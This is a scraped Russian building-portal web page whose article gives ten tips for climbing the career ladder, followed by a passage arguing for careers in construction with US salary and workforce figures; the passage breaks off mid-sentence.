576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #4e03c6;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #ef1313;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #4e03c6;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #4e03c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://krutoy-dom.ru/wp-content/uploads/2022/12/Screenshot_1-120x120.png" sizes="32x32"/> <link rel="icon" href="https://krutoy-dom.ru/wp-content/uploads/2022/12/Screenshot_1.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://krutoy-dom.ru/wp-content/uploads/2022/12/Screenshot_1.png"/> <meta name="msapplication-TileImage" content="https://krutoy-dom.ru/wp-content/uploads/2022/12/Screenshot_1.png"/> </head> <body class="wp-singular post-template-default single single-post postid-725 single-format-standard wp-theme-root wp-child-theme-root_child group-blog "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://krutoy-dom.ru/">krutoy-dom.ru</a></div> <p class="site-description">Портал о строительстве</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_3048" action="https://krutoy-dom.ru/" class="search-form"> <label class="screen-reader-text" for="s_3048">Поиск: </label> <input type="text" value="" name="s" id="s_3048" class="search-form__text"> <button type="submit" id="searchsubmit_3048" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://krutoy-dom.ru/category/ventilyaciya/">Вентиляция</a> <ul class="sub-menu"> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://krutoy-dom.ru/category/proekty-ventilyacii/">Проекты вентиляции</a></li> </ul> </li> <li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1262"><a href="https://krutoy-dom.ru/category/vodoprovod/">Водопровод</a> <ul class="sub-menu"> <li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://krutoy-dom.ru/category/kanalizaciya/">Канализация</a></li> </ul> </li> <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1266"><a href="https://krutoy-dom.ru/category/dizajn-interera/">Дизайн интерьера</a> <ul class="sub-menu"> <li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1264"><a href="https://krutoy-dom.ru/category/dizajn-vannoj/">Дизайн ванной</a> <ul class="sub-menu"> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://krutoy-dom.ru/category/plitka-v-vannuju/">Плитка в ванную</a></li> </ul> </li> <li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://krutoy-dom.ru/category/dizajn-gostinoj/">Дизайн гостиной</a></li> <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://krutoy-dom.ru/category/dizajn-kuhni/">Дизайн кухни</a></li> <li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://krutoy-dom.ru/category/dizajn-spalni/">Дизайн спальни</a></li> </ul> </li> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1275"><a href="https://krutoy-dom.ru/category/montazh-pola/">Монтаж пола</a> <ul class="sub-menu"> <li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://krutoy-dom.ru/category/vodyanoj-teplyj-pol/">Водяной теплый пол</a></li> <li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://krutoy-dom.ru/category/laminat/">Ламинат</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://krutoy-dom.ru/category/parket/">Паркет</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://krutoy-dom.ru/category/styazhka-pola/">Стяжка пола</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://krutoy-dom.ru/category/teplyj-elektropol/">Теплый электропол</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1288"><a href="https://krutoy-dom.ru/category/stroitelnye-raboty/">Строительные работы</a> <ul class="sub-menu"> <li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://krutoy-dom.ru/category/montazh-osveshheniya/">Монтаж освещения</a></li> <li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://krutoy-dom.ru/category/montazh-lestnic/">Монтаж лестниц</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://krutoy-dom.ru/category/okna-i-dveri/">Окна и двери</a></li> <li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://krutoy-dom.ru/category/krovlya-kryshy/">Кровля крыши</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://krutoy-dom.ru/category/montazh-pechi/">Монтаж печи</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://krutoy-dom.ru/category/stroitelnye-materialy/">Строительные материалы</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://krutoy-dom.ru/category/ustanovka-zabora/">Установка забора</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://krutoy-dom.ru/category/fasad-doma/">Фасад дома</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://krutoy-dom.ru/category/fundament-doma/">Фундамент дома</a></li> </ul> </li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1280"><a href="https://krutoy-dom.ru/category/santehnika/">Сантехника</a> <ul class="sub-menu"> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://krutoy-dom.ru/category/sistema-otopleniya/">Система отопления</a></li> </ul> </li> <li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://krutoy-dom.ru/category/novosti/">Новости</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://krutoy-dom.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://krutoy-dom.ru/category/montazh-lestnic/" itemprop="item"><span itemprop="name">Монтаж лестниц</span></a><meta itemprop="position" content="1"></span></div> <article id="post-725" class="post-725 post type-post status-publish format-standard category-montazh-lestnic"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">10 способов успешно взбираться по карьерной лестнице</h1> <div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2022-09-07">7 сентября, 2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://krutoy-dom.ru/category/montazh-lestnic/" itemprop="articleSection">Монтаж лестниц</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">dom</span></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5&url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5%20https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5%20https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F&text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5"></span> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <h2>10 способов успешно взбираться по карьерной лестнице</h2> <p>Вы чувствуете, будто застряли на текущей работе? Вы хотите начать зарабатывать больше денег? Если всё именно так, то настало время быть проактивными, подходить стратегически к своему карьерному развитию.</p> <p>Не стоит просто сидеть, ждать и надеяться, что чудо произойдёт само по себе. Если вы хотите продвинуться вперёд в вашей карьере и начать взбираться вверх по карьерной лестнице, начните делать следующие шаги уже немедленно.</p> <h3>Планируйте наперёд</h3> <p><img decoding="async" src="https://hr-portal.ru/files/styles/500px/public/mini/20171114221802-01-taking-notes-848x4771.jpeg"/></p> <p>Большинство успешных компаний разрабатывают бизнес-план – точно так же должны поступить и вы.</p> <p>Представьте себя через три года. Какую должность вы занимаете и какие обязанности имеете? Какие навыки, образование или сертификаты важны для этой должности? Имея план, вы будете знать, как ваше текущее положение сравнимо с тем, где вы хотите оказаться. Если вы точно не знаете, какой должна быть ваша карьерная структура в будущем, карьерный консультант может помочь вам с этим вопросом.</p> <h3>Развивайте свои лидерские навыки</h3> <p>Мало кто является прирождённым лидером. Так или иначе, большинство людей обладает некоторыми характеристиками или навыками, которые могут принести пользу другим. Зная, как вы можете делиться этими навыками, вы сможете увеличить вашу ценность для организации. Например, если вы знаете потенциальные возможности и особенности какого-то программного обеспечения, выступите добровольцев и станьте человеком, к которому можно обратиться за помощью по его использованию.</p> <p>«Исследования продемонстрировали, что люди становятся лидерами при помощи развития ключевых лидерских способностей, вроде стратегического планирования, критического мышления, навыков решения проблем и тимбилдинга», &#8212; рассказала Артика Тайнер, публицистка, спикер и профессор государственной политики и лидерства.</p> <h3>Социальные сети имеют значение</h3> <p>Если вы считаете, что ваши нынешние и будущие работодатели не смотрят на ваши профили в социальных сетях, когда принимают решение о повышении или новой должности, то подумайте об этом ещё раз. Уделите время тому, чтобы создать такой социальный профиль, который подчеркнёт ваши сильные стороны и ваш опыт.</p> <p>Исследование 2017 года, проведённое компанией Career Builder, обнаружило, что 57 процентов работодателей испытывают сомнения по поводу проведения собеседования с кандидатом, который не имеет профилей в социальных сетях. Мало того, 70 процентов работодателей используют социальные сети для того, чтобы фильтровать соискателей.</p> <p>Рассмотрите вариант того, чтобы сделать ваш профиль в Facebook приватным, чтобы только ваши друзья и родственники могли его просматривать. Будьте аккуратны при публикации противоречивых комментариев в группах, потому что эти записи видны всем, кто находится в этой группе – включая рекрутеров. Однако свободно делитесь своими знаниями и опытом, чтобы вы могли выстроить репутацию эксперта в своей профессиональной области. Ещё одна альтернатива – это иметь публичный профиль, который демонстрирует ваше участие в профессиональном сообщества, ваши профессиональные характеристики и достижения.</p> <h3>Будьте заметны</h3> <p>О вас забыли во время повышения? Вы получили крайне посредственную надбавку к зарплате? Если это так, то вот несколько вещей, которые вы можете сделать:</p> <ul> <li>Ведите рабочий журнал, записывая основные ответственности, успешные проекты и достигнутые этапы.</li> <li>Концентрируйте внимание на позитивном влиянии этих проектов, например, улучшенная продуктивность или сниженные затраты. Этот журнал станет очень полезным, когда настанет время для вашей оценки или для обновления вашего резюме при поиске работы.</li> <li>Выступайте добровольцем на важных проектах, чтобы ваш начальник вас заметил. Например, если ваша группа концентрируется на новой инициативе, вроде развития нового бренда, то постарайтесь вовлечься в этот проект, потому что он с большой долей вероятности попадёт под внимание менеджмента.</li> </ul> <h3>Связи, связи, связи</h3> <p>Очень важно выстроить крепкую сеть знакомств. Нетворкинг может увеличить вашу заметность внутри компании и прибавить ваши шансы на повышение.</p> <p>Заведите как можно больше знакомств как внутри компании, так и за её пределами, чтобы перейти на следующий карьерный уровень. Вы можете услышать об открытой вакансии в другом отделе, который станет идеальным вариантом для вашей следующей работы. Если вы уже знакомы с руководителем бухгалтерии например, то собеседование на должность старшего бухгалтера может пройти для вас немного проще.</p> <p>Нетворкинг за пределами вашей компании позволит вам узнать, что происходить в индустрии в целом и позволит вам встретить новых знакомых. Присоединяйтесь к профессиональным ассоциациям и коммерческим организациям. Представляйте себя, а затем направляйте русло разговора в сторону другого человека. Узнайте, как вы можете ему помочь. Чем больше людей вы знаете, тем быстрее вы сможете подняться по карьерной лестнице.</p> <h3>Позаимствуйте коммуникативный стиль вашего менеджера</h3> <p>Лорен А. Ривьера в исследовании, опубликованном в American Sociological Review, обнаружила, что менеджеры по подбору персонала склонны отдавать предпочтение сотрудникам, которые разделяют их философию и интересы; в связи с этим, использование коммуникативного и поведенческого стиля, который похож на стиль вашего руководителя, может быть эффективным решением. Если ваш начальник имеет склонность к аналитическому мышлению, старайтесь для поддержки своих идей использовать факты и статистику.</p> <p>«Оставляйте своё эго за дверью, когда вы говорите со своим начальником», &#8212; рассказывает Лемсон. «Вашей целью должно быть понимание того, как вы можете принести лучшие результаты и заставить ваш отдел выглядеть лучше. Это включает в себя изучение границ вашего начальника, чтобы убедиться в том, что вы не наступаете ему на пятки».</p> <h3>Будьте дружелюбны, но не друзьями навек</h3> <p>Будьте дружелюбны по отношению к каждому в вашем офисе, но не стоит быстро становиться друзьями с вашими коллегами. Когда вы продвинетесь вверх по карьерной лестнице, а эти друзья станут подотчетны вам, это может привести к крайне дискомфортным ситуациям. Люди, которые не будут являться вашими друзьями, могут подумать, что вы предоставляете своим друзьям отдельные привилегии. И что ещё более вредно для вашего успеха, ваши друзья могут возмущаться из-за вашего контроля или считать, что к ним должны относиться особенным образом.</p> <p>Мало того, вам может быть крайне неловко проводить оценку производительности ваших друзей, ведь это может повлиять на их доход. Могут возникнуть сложности, когда придётся сделать кому-то из них выговор, и, что ещё болезненнее, если кого-то придётся уволить. В любом случае, будьте крайне осторожны в том, о чём вы рассказываете своим друзьям, потому что эта информация может привести к крайне неприятным последствиям, когда настанет время повышений.</p> <h3>Будьте командным игроком</h3> <p>Совет быть командным игроком может звучать, как клише, но это крайне важный фактор для сегодняшней рабочей среды, так как организации избавляются от традиционных иерархических моделей и интегрируют плоские структуры, в которых инновации взращиваются нанятыми сотрудниками с разнообразными знаниями и подходами. Моника Итон-Кардон, генеральный директор Chargebacks911, рассказала, что люди должны «поддерживать философию работа-должна-быть-сделана-любой-ценой».</p> <p>«Оставайтесь на работе дольше, приходите раньше и выступайте добровольцем, когда другим понадобится помощь как можно чаще», &#8212; сказала она. «Будьте внимательны и прислушивайтесь к текущим внутренним проблемам, думайте о решениях и делитесь этими решениями с другими людьми. Работодатели ищут личностей, которые хотят выходить за пределы своей зоны комфорта и изучать новые вещи».</p> <h3>Одевайтесь в стиле своей команды</h3> <p>Одевайтесь на успех. Иными словами, одевайтесь так, как сотрудники на уровень выше вас.</p> <p>Также важно одеваться, как окружающие вас люди. Если все люди в компании одеваются в повседневном стиле (кэжуал), вы начнёте выделяться, если наденете костюм и галстук – и не обязательно будете выделяться в хорошем смысле. Помните, что у разных индустрий свой взгляд на дресс-код сотрудников. Если вы зайдёте, например, в финансовую организацию, вы увидите, что люди одеты более типично, чем в технологических компаниях. А вот в маркетинговых или дизайнерских компаниях может быть принят куда более повседневный дресс-код.</p> <h3>Будьте жизнерадостными</h3> <p>Быть жизнерадостным – означает оставаться позитивным, даже если окружение в компании кажется негативным из-за таких вещей, как экономический спад. Жизнерадостность освобождает человека из ловушки бездействия. Воспитывайте в себе эту характеристику, чтобы продвинуться вперёд, даже когда вы переживаете неудачи.</p> <h2>15 лучших профессий в строительстве &#8212; как начать карьеру в строительстве</h2> <p>Представьте себе: сотрудники, работающие бок о бок с передовыми робототехническими технологиями, мотивированы и вознаграждены на основе производительности и совместной командной среды, основанной на облачном программном обеспечении для управления проектами. Из этого описания можно представить себе компанию в Силиконовой Долине или другую быстрорастущую технологическую компанию в крупном мегаполисе, но на самом деле это может легко описать строительные работы в любом месте от Нью-Йорка до Северной Дакоты.</p> <p><img decoding="async" src="https://sodruzhestvo.spb.ru/images/img1.png" alt="15 лучших профессий в строительстве - как начать карьеру в строительстве"/></p> <p><img decoding="async" src="https://sodruzhestvo.spb.ru/gallery/6.jpg" alt="15 лучших профессий в строительстве - как начать карьеру в строительстве"/></p> <p>Но, согласно опросу, проведенному среди молодых людей из NAHB, только 3% из них были заинтересованы в карьере в строительной отрасли. Но чтобы нанять новое поколение работников, проблема не в промышленности и не в качестве рабочих мест, а в восприятии этих ролей в целом. В качестве примера в опросе в качестве двух основных факторов, почему они не хотят работать в отрасли, было названо желание иметь менее востребованную физически роль (48%) и представление о том, что строительные работы &#8212; это тяжело (32%). Но уже не та изнурительная индустрия, которая раньше была трудоемкой, сделать карьеру в строительстве &#8212; отличный выбор как для молодых, так и для стареющих рабочих.</p> <p>Сегодня, имея более 9 миллионов работников, строительная отрасль является растущей отраслью с энергичной рабочей силой. Тем не менее, нехватка рабочей силы остается серьезной проблемой для тех, кто фактически нанимает работников, при этом более 80% подрядчиков сообщают, что не могут найти необходимых им квалифицированных работников. При таком большом проценте молодых специалистов, отказывающихся даже рассматривать возможность карьерного роста в отрасли, будущее нехватки рабочей силы продолжает выглядеть мрачно. Но хорошая новость заключается в том, что при правильных исследованиях и навыках вас ждет работа на стройке.</p> <h3>15 лучших профессий в строительстве &#8212; как начать карьеру в строительстве</h3> <h3>SEO для застройщиков</h3> <h3>12 Навыков, которыми должен обладать каждый успешный руководитель строительного проекта</h3> <p>Но зачем на самом деле рассматривать строительную работу? Строительство открывает массу возможностей для рабочих на многих этапах их карьеры. Ниже мы обсудим пять причин, по которым строительство абсолютно целесообразно рассматривать как конкурентоспособный карьерный путь, а также дадим советы, как начать искать свою роль в отрасли.</p> <h2>Почему следует рассматривать карьеру в строительстве</h2> <h3>1. Больше никаких прыжков: Стабильность карьеры</h3> <p>Несмотря на массовую нехватку рабочей силы, потребности в строительстве во всем мире растут. Как один из примеров роста отрасли, данные, собранные Sageworks, показали, что семь из 10 отраслей с самыми высокими темпами роста продаж связаны со строительством, включая подрядчиков по отделке зданий, строителей жилых и нежилых зданий, подрядчиков по механическим системам и строительные компании в сфере гражданского строительства. Еще лучше то, что фирма обнаружила рост во всех связанных с этим категориях подстроек, которые они отслеживали. Проще говоря, потребности и рабочие места в строительстве неуклонно растут, и если вы хотите выйти в новую отрасль с нереализованным потенциалом, строительство может стать вашим ответом.</p> <p>Кроме того, хотя некоторые отрасли опасаются, что передовые и новые технологии сделают их рабочие места устаревшими, робототехника не представляет угрозы для строительной отрасли. На самом деле строительные компании внедряют инновации и на самом деле нуждаются в большем количестве рабочих для работы с передовым оборудованием, чтобы строить быстрее и эффективнее. Это безопасно, для тех, кто вступает на строительные работы в ближайшем будущем, скорее всего, можно ожидать гарантии занятости в течение многих лет.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://krutoy-dom.ru/montazh-lestnic/skolko-mesta-zanimaet-lestnica-raznovidnosti-konstrukcij-i-prostoj-raschet/" target="_blank" rel="dofollow" class="u8b25d0525d45dd773080e7cf03a7811f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8b25d0525d45dd773080e7cf03a7811f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8b25d0525d45dd773080e7cf03a7811f:active, .u8b25d0525d45dd773080e7cf03a7811f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8b25d0525d45dd773080e7cf03a7811f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8b25d0525d45dd773080e7cf03a7811f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8b25d0525d45dd773080e7cf03a7811f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8b25d0525d45dd773080e7cf03a7811f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать статью</span>&nbsp; <span class="postTitle">Сколько места занимает лестница: разновидности конструкций и простой расчет</span></div></a></div><h3>2. Платите по счетам: Зарплаты на подъеме</h3> <p>Большая причина, по которой многие миллионы людей не приходят на работу в строительные компании, заключается в том, что это предполагает чрезвычайно тяжелый труд за очень небольшую плату. Вопреки этому мифу, зарплаты строителей растут. И в целом, зарплаты строителей, как ожидается, будут продолжать неуклонно расти и в последующие годы. Только за последний год зарплаты рабочих должны были вырасти на 3,4%, что является очередным повышением по сравнению с предыдущим годом.</p> <p>Будучи одним из самых высокооплачиваемых работников торговли в стране, при средней зарплате почти 95 000 долларов в год, руководители строительных предприятий могут даже зарабатывать столько же, сколько некоторые инженеры и программисты. Больше пищи для размышлений, если вы рассматриваете работу менеджера на стройке в большом мегаполисе или в крупной компании, ваша зарплата может даже вырасти примерно до 150 000 долларов в год.</p> <p>Конечно, для тех, кто имеет университетский диплом и ищет работу в такой области, как управление проектами или гражданское строительство, траектория заработной платы прочна, даже сразу после окончания учебы. Однако, неожиданно для строителей, не имеющих диплома колледжа, может быть обеспечен гарантированный доход со средней отраслевой зарплатой до $80,000 в год на определенных работах. В число наиболее высокооплачиваемых профессий, не требующих получения ученой степени за четыре года, входят:</p> <ul> <li>Установщики лифтов и ремонтники;</li> <li>котельщики;</li> <li>сантехники;</li> <li>Электрики;</li> <li>операторы строительного оборудования;</li> <li>Кровельщики.</li> </ul> <p>Разумеется, оплата также является фактором рынка, на котором вы находитесь. В то время как профессионал-строитель может получать достойную зарплату в таком городе, как Сиэтл, она может значительно варьироваться для аналогичной роли в городе на восточном побережье. Если заработная плата &#8212; это фактор занятости, то строительство предлагает большую стабильность, чем многие другие отрасли промышленности, с возможностью преуспеть, с четырехлетним дипломом и без него.</p> <h4>3. Футуристические ощущения: Отрасль становится технической</h4> <p>Даже если заработная плата на стройке привлекательна, вас могут заинтересовать орудия труда. Например, если вы думаете, что массивные катушки чертежей, молотки и гвозди &#8212; это не те вещи, с которыми вы хотели бы иметь дело изо дня в день, вы ошибаетесь в своем мышлении. Ручные строительные инструменты и процессы вчерашнего дня очень сильно отличаются от высокотехнологичных приложений и устройств, появляющихся сегодня на рабочих местах. По мере того, как строительные проекты становятся все более продвинутыми и вовлекается все больше заинтересованных сторон, технология стала необходимостью на рабочих местах и дает рабочим возможность учиться и применять новые навыки.</p> <p>Для строительных работ это означает, что у рабочих будут новые возможности работать с передовыми технологиями из первых рук. Некоторые из стандартных &#171;инструментов&#187; строительства теперь включают в себя мобильное строительное программное обеспечение и системы документооборота, а также деструктивные технологии, такие как BIM и беспилотные летательные аппараты. Кроме того, в настоящее время квалифицированные рабочие работают на самых сложных машинах на рынке, что делает строительные площадки больше похожими на футуристическую сцену, нежели на рабочую площадку. Хорошая новость заключается в том, что будущее будет оставаться ярким с использованием технологий на стройплощадках. Отрасль, наконец, переходит на цифровые технологии, и профессионалы в области строительства задумываются над улучшениями, которых они могут достичь только с помощью технологий. Даже если вы не привержены долгосрочной карьеры в строительной отрасли, прочная работа в строительстве в краткосрочной перспективе может предоставить вам навыки и конкурентное преимущество, чтобы взять с собой в карьеру вашей мечты позже.</p> <h4>4. Не рабочая сила твоего деда: Меняющийся рынок труда</h4> <p>В связи с притоком технологий и карьерных возможностей, которые предлагает строительство, рабочая сила развивается. В результате все больше женщин и представителей меньшинств выбирают работу в строительстве. В настоящее время отрасль имеет большое латиноамериканское представительство, и компании уже переосмысливают свои стратегии по привлечению и удержанию большего числа талантливых женщин. Несмотря на то, что отрасли еще предстоит проделать значительную работу по обучению и набору персонала для создания более сбалансированного рабочего места, они, несомненно, вносят изменения в лучшую сторону.</p> <p>Помимо того, что отрасль становится все более разнообразной, она также становится все более молодой. В связи с тем, что все больше бумеров выходят на пенсию, компании активно набирают новых сотрудников на 